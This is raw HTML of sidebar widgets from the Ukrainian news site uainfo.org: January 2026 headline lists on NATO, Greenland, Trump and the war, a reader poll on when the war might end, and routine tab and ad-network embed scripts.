                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html">Трамп везе із собою в Давос рекордно велику делегацію</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html">Президент США запросив 49 країн у Раду миру: Україна також отримала запрошення, але думає, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html">Енергетична інфраструктура України знову опинилась під масованими російськими обстрілами, — Кулеба</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html">"Не розумію, що ти робиш з Гренландією": Трамп опублікував особисті листування з Макроном і Рютте</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1246</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1112</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">695</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">601</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">579</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104082</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
